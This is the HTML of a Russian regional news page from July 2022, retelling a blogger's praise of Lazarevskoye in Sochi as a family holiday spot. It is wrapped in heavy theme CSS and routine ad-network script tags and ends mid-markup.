раз</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-23T18:01:00+03:00">23 июля, 2022</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Путешественница уже много лет выбирает для отдыха Лазаревское в Сочи и убеждена, что поедет туда еще неоднократно. По ее словам, это лучшее место для отдыха. Своими мыслями она поделилась на <a href="https://zen.yandex.ru/media/tetka_s_paketikom/lazarevskoe-pochemu-tuda-stoit-poehat-62d18c1cf42581431e91aa1b?&amp;" data-type="URL" data-id="https://zen.yandex.ru/media/tetka_s_paketikom/lazarevskoe-pochemu-tuda-stoit-poehat-62d18c1cf42581431e91aa1b?&amp;" target="_blank" rel="noopener">Яндекс Дзен</a>.<br />В этом году ё семью сама позвала хозяйка гостевого дома, предложив  отдых по цене 2017 года.</p><p>&#171;Кто бы устоял, тем более учитывая всеобщее подорожание на недвижимость в этом сезоне на югах? К тому же этот дом идеально подходит для семьи с двумя детьми, потому мы его в своё время и выбрали: в нём 2 спальни &#8212; для родителей с двуспальной кроватью и для детей с отдельными кроватями для каждого, а не общий диван, как это часто бывает. И что важно, я уверена в тамошних матрасах! Люди с больной спиной меня поймут!&#187; &#8212; написала автор.</p><p>По её словам, в Лазаревском всё близко. Можно везде дойти пешком, нет этих непонятных расстояний с тупиками и заборами, как в центре Сочи. И даже суета какая-то курортная, неназойливая.</p><p>Она назвала Лазаревское &#8212; золотой серединой между поселком и мегаполисом.<br />&#171;Здесь цивильно. По утрам метут дворники, по улицам ходят дружинники. Выбор отелей и гостевых домов, бутиков и магазинов огромен. В Лазаревское едут семьями, с детьми и внуками. Здесь все ходят расслабленные, умиротворённые, пропечённые солнышком и укаченные морюшком…&#187; &#8212; написала она.</p><p>Но больше всего ей здесь нравятся пляжи. Они широкие, нет заборов и булыжников.<br />&#171;А если захотелось сует &#8212; на &#171;Ласточке&#187; &#8212; час делов и ты в Сочи&#187; &#8212; пишет автор.</p><p>фото: камеры &#171;Бизнес связь&#187;</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 